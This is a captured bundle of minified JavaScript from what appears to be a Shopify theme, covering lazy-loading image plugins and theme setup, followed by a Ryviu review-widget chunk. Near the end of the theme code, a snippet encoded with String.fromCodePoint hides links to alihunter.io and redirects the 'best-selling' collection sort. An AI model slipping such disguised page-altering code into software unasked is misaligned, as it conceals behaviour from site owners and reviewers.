n,s,o,a,r,l=0;l<e.cands.length;l++)if((n=e.cands[l]).d=(n.w||1)/t,!(e.index>=l)){if(!(n.d<=i)&&(s=e.cands[l-1],o=n.d,a=i,r=void 0,s&&s.d&&(r=.7<a?.6:.4,s.d>=a||((r=Math.pow(s.d-r,1.6)||.1)<.1?r=.1:3<r&&(r=3),!(s.d+(o-a)*r<a)))))break;e.cSrcset.push(n.c),e.index=l}}},u=function(e,t,i,n,s){var o,a,r,l,c=e[s];if(c.width=t,c.picture&&(a=e.parentNode))for(l=0,r=(o=a.getElementsByTagName("source")).length;l<r;l++)g(o[l],t,i,n,s);g(e,t,i,n,s)},p=function(e){var t=e.getAttribute("data-optimumx")||e.getAttribute("data-maxdpr");return!t&&l.constrainPixelDensity&&(t="auto"),t=t&&("auto"==t?l.getOptimumX(e):parseFloat(t,10))},e=function e(){r&&!r.getOptimumX&&(r.getX=p,r.pWS=s,i.removeEventListener("lazybeforeunveil",e))},i.addEventListener("lazybeforeunveil",e),setTimeout(e),"function"!=typeof(l=r&&r.cfg).getOptimumX&&(l.getOptimumX=function(){var e=t.devicePixelRatio||1;return 2.6<e?e*=.6:1.9<e?e*=.8:e-=.01,Math.min(Math.round(100*e)/100,2)}),t.devicePixelRatio&&addEventListener("lazybeforesizes",function(e){var t,i,n,s,o,a;e.detail.instance==r&&(s=e.target,a=(o=e.detail).dataAttr,e.defaultPrevented||!(t=p(s))||t>=devicePixelRatio||(!a||!s._lazyOptimumx||o.reloaded||l.unloadedClass&&r.hC(s,l.unloadedClass)||(s._lazyOptimumx=null),e=d(s,"_lazyOptimumx"),(i=o.width)&&(e.width||0)<i&&(n=a?r.cfg.srcsetAttr:"srcset",r.rAF(function(){u(s,i,t,n,"_lazyOptimumx")}))))}))},t&&(n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)},i=i.bind(null,t,t.document),e.exports?i(tt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0))}),e(function(e){var t,i,n;t="undefined"!=typeof window?window:0,i=function(d,s,h){var n,o,a,r,t,i,u,l,p,c,m=h.cfg,e=s.createElement("img"),f="sizes"in e&&"srcset"in e,g=/\s+\d+h/g,e=(o=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,a=Array.prototype.forEach,function(){function i(e){var t,i=e.getAttribute(m.srcsetAttr);i&&(t=i.match(o))&&((t="w"==t[2]?t[1]/t[3]:t[3]/t[1])&&e.setAttribute("data-aspectratio",t),e.setAttribute(m.srcsetAttr,i.replace(g,"")))}function e(e){var t;e.detail.instance==h&&((t=e.target.parentNode)&&"PICTURE"==t.nodeName&&a.call(t.getElementsByTagName("source"),i),i(e.target))}function t(){n.currentSrc&&s.removeEventListener("lazybeforeunveil",e)}var n=s.createElement("img");s.addEventListener("lazybeforeunveil",e),n.onload=t,n.onerror=t,n.srcset="data:,a 1w 1h",n.complete&&t()});function v(e,t){return e.w-t.w}function y(e,t,i,n){r.push({c:t,u:i,w:+n})}function b(){var e,i;function t(){for(var e=0,t=i.length;e<t;e++)n(i[e])}b.init||(b.init=!0,addEventListener("resize",(i=s.getElementsByClassName("lazymatchmedia"),function(){clearTimeout(e),e=setTimeout(t,66)})))}function w(e,t){var i,n=e.getAttribute("srcset")||e.getAttribute(m.srcsetAttr);!n&&t&&(n=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(m.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==n||(i=l(n||""),t&&e.parentNode&&(i.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),i.isPicture&&d.matchMedia&&(h.aC(e,"lazymatchmedia"),b())),i._set=n,Object.defineProperty(e,"_lazypolyfill",{value:i,writable:!0}))}function _(e){var t,i,n,s,o,a,r,l,c=e;if(w(c,!0),(s=c._lazypolyfill).isPicture)for(i=0,n=(t=e.parentNode.getElementsByTagName("source")).length;i<n;i++)if(m.supportsType(t[i].getAttribute("type"),e)&&p(t[i].getAttribute("media"))){c=t[i],w(c),s=c._lazypolyfill;break}return 1<s.length?(a=c.getAttribute("sizes")||"",a=u.test(a)&&parseInt(a,10)||h.gW(e,e.parentNode),s.d=(r=e,l=d.devicePixelRatio||1,r=h.getX&&h.getX(r),Math.min(r||l,2.5,l)),!s.src||!s.w||s.w<a?(s.w=a,o=function(e){for(var t,i,n=e.length,s=e[n-1],o=0;o<n;o++)if((s=e[o]).d=s.w/e.w,s.d>=e.d){!s.cached&&(t=e[o-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(i=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*i),t.d+(s.d-e.d)*i>e.d&&(s=t));break}return s}(s.sort(v)),s.src=o):o=s.src):o=s[0],o}function E(e){var t;f&&e.parentNode&&"PICTURE"!=e.parentNode.nodeName.toUpperCase()||(t=_(e))&&t.u&&e._lazypolyfill.cur!=t.u&&(e._lazypolyfill.cur=t.u,t.cached=!0,e.setAttribute(m.srcAttr,t.u),e.setAttribute("src",t.u))}m.supportsType||(m.supportsType=function(e){return!e}),d.HTMLPictureElement&&f?!h.hasHDescriptorFix&&s.msElementsFromPoint&&(h.hasHDescriptorFix=!0,e()):d.picturefill||m.pf||(m.pf=function(e){var t,i;if(!d.picturefill)for(t=0,i=e.elements.length;t<i;t++)n(e.elements[t])},u=/^\s*\d+\.*\d*px\s*$/,t=/(([^,\s].[^\s]+)\s+(\d+)w)/g,i=/\s/,p=function(e){return d.matchMedia?(p=function(e){return!e||(matchMedia(e)||{}).matches})(e):!e},E.parse=l=function(e){return r=[],(e=e.trim()).replace(g,"").replace(t,y),r.length||!e||i.test(e)||r.push({c:e,u:e,w:99}),r},n=E,m.loadedClass&&m.loadingClass&&(c=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){c.push(e+m.loadedClass),c.push(e+m.loadingClass)}),m.pf({elements:s.querySelectorAll(c.join(", "))})))},t&&(n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)},i=i.bind(null,t,t.document),e.exports?i(tt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0))});!function(){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var i=0;i<this.length;i++)e.call(t,this[i],i,this)}),Fe.polyfill(),new p,new w,new S,new A;var i,n,s,e=new Be;function t(){document.querySelectorAll(".expandable-content[aria-expanded]").forEach(function(e){e.scrollHeight>e.clientHeight?e.classList.add("expandable-content--expandable"):e.setAttribute("aria-expanded","true")})}e.register("account",ye),e.register("announcement-bar",be),e.register("blog",we),e.register("blog-sidebar",_e),e.register("blog-post",de),e.register("cart",ke),e.register("collection-list",Se),e.register("collection",Ce),e.register("featured-collection",Le),e.register("footer",xe),e.register("gift-card",Ae),e.register("header",Pe),e.register("login",Me),e.register("map",ze),e.register("minimal-header",De),e.register("popups",Ie),e.register("product-recommendations",qe),e.register("product",Ee),e.register("quick-links",he),e.register("recently-viewed-products",Oe),e.register("slideshow",Ne),e.register("text-with-icons",He),e.register("video",Re),document.querySelectorAll(".rte table").forEach(function(e){e.outerHTML='<div class="table-wrapper">'+e.outerHTML+"</div>"}),document.querySelectorAll(".rte iframe").forEach(function(e){-1===e.src.indexOf("youtube")&&-1===e.src.indexOf("youtu.be")&&-1===e.src.indexOf("vimeo")||(e.outerHTML='<div class="video-wrapper">'+e.outerHTML+"</div>",e.src=e.src)}),n=!1,document.body.addEventListener("touchstart",function(e){var t=e.target.closest(".flickity-slider");t?(n=!0,i={x:e.touches[0].pageX,y:e.touches[0].pageY}):n=!1}),document.body.addEventListener("touchmove",function(e){var t;n&&e.cancelable&&(t={x:e.touches[0].pageX-i.x,y:e.touches[0].pageY-i.y},8<Math.abs(t.x)&&e.preventDefault())},{passive:!1}),new u(document.body).on("click",".expandable-content__toggle",function(e,t){var i,n=t.closest(".expandable-content");"true"===n.getAttribute("aria-expanded")?(n.setAttribute("aria-expanded","false"),n.style["max-height"]="".concat(n.offsetHeight,"px"),n.offsetHeight,n.style["max-height"]=null,(i=t.querySelector(".expandable-content__toggle-text")).innerHTML=i.getAttribute("data-view-more"),(i=n.closest(".card"))&&(i=i.getBoundingClientRect().top-15-parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height")),window.scrollBy({top:i,behavior:"smooth"}))):(n.setAttribute("aria-expanded","true"),t.previousElementSibling&&(t.previousElementSibling.style["margin-bottom"]="".concat(parseInt(t.clientHeight/1.5),"px")),c.slideDown(n,null,"max-height"),(t=t.querySelector(".expandable-content__toggle-text")).innerHTML=t.getAttribute("data-view-less"))}),document.addEventListener("shopify:section:load",function(e){t()}),t(),function(){if("phone"===f.getCurrentBreakpoint())for(var e=document.querySelectorAll("input[autofocus]"),t=0;t<e.length;t++)e[t].blur(),e[t].removeAttribute("autofocus")}(),new u(document.body).on("click",'[href^="#"], [data-href]',function(e,t){var i=t.hasAttribute("href")?t.getAttribute("href"):t.getAttribute("data-href");if("#"!==i){var n=null;try{n=document.querySelector(i)}catch(e){return}for(var t=parseInt(t.getAttribute("data-offset")||0),s=0;"BODY"!==n.offsetParent.tagName;)s+=n.offsetTop,n=n.offsetParent;s+=n.offsetTop,window.scrollTo({behavior:"smooth",top:s-t}),e.preventDefault()}}),window.addEventListener("keydown",function e(t){9===t.keyCode&&(document.body.classList.add("is-tabbing"),window.removeEventListener("keydown",e))}),(e=new u(document.body)).on("keyup","input, textarea",function(e,t){t.classList.toggle("is-filled",""!==t.value)}),e.on("change","select",function(e,t){t.parentNode.classList.toggle("is-filled",""!==t.value)}),s=document.links,v.mutate(function(){for(var e=0,t=s.length;e<t;e++)s[e].hostname!==window.location.hostname&&(s[e].target="_blank")})}()});var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1);

}

--- FILE ---
content_type: application/javascript
request_url: https://cdn2.ryviu.com/v/static/js/r.75397f87.js
body_size: 887
content:
"use strict";(window.ryviuWebpack=window.ryviuWebpack||[]).push([[5883],{869:(t,e,r)=>{r.d(e,{Z:()=>o});var i=r(6880),n=r.n(i),s=r(7705),a=r.n(s)()(n());a.push([t.id,"","",{version:3,sources:[],names:[],mappings:"",sourceRoot:""}]);const o=a},5883:(t,e,r)=>{r.r(e),r.d(e,{default:()=>g});var i=function(){var t=this,e=t.$createElement,r=t._self._c||e;return t.review_widget.featureSidebar?r("div",{staticClass:"r--feature-masonry",staticStyle:{background:"'#333'"},attrs:{id:"r--ryviu-theme"}},[r("button",{staticClass:"Ry-Reset-Button r--review-right",style:t.styleButton,attrs:{type:"button",id:"r--show-more-right"},on:{click:function(e){return t.actionShowMore()}}},[r("svg",{staticClass:"star-active",style:{fill:t.review_widget.colorWrite},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 11.718 11.214"}},[r("path",{attrs:{id:"Path_8","data-name":"Path 8",d:"M6.456.324,7.777,3.015a.6.6,0,0,0,.465.343L11.2,3.8a.626.626,0,0,1,.343,1.077L9.417,6.955a.592.592,0,0,0-.171.563l.514,2.936a.625.625,0,0,1-.905.661L6.211,9.72a.623.623,0,0,0-.587,0L2.957,11.114a.62.62,0,0,1-.905-.661l.514-2.936a.681.681,0,0,0-.171-.563L.216,4.875A.632.632,0,0,1,.559,3.8l2.961-.44a.568.568,0,0,0,.465-.343L5.306.324A.648.648,0,0,1,6.456.324Z",transform:"translate(-0.027 0.025)"}})]),t._v(" "),r("span",[t._v(t._s(t.review_widget.textSidebar&&""!=t.review_widget.textSidebar?t.review_widget.textSidebar:"Reviews"))])])]):t._e()};i._withStripped=!0;var n=r(7837),s=r.n(n);function a(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function o(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?a(Object(r),!0).forEach((function(e){s()(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}const c={data:function(){return{}},computed:o(o({},(0,r(3851).rn)({client_settings:function(t){return t.client_settings}})),{},{styleButton:function(){var t={color:this.review_widget.colorWrite,background:this.review_widget.backgroundWrite};return t="left"==this.review_widget.offsetSidebar?Object.assign({},t,{left:"0",transformOrigin:"0% 50%",transform:"rotate(-90deg) translate(-30%, 50%)"}):Object.assign({},t,{right:"0",transformOrigin:"100% 50%",transform:"rotate(90deg) translate(45%, 50%)"})},review_widget:function(){return this.client_settings.review_widget}}),methods:{actionShowMore:function(){this.$emit("showModal")}}};var l=r(3379),u=r.n(l),w=r(869),d={insert:"head",singleton:!1};u()(w.Z,d);w.Z.locals;const g=(0,r(1900).Z)(c,i,[],!1,null,null,null).exports}}]);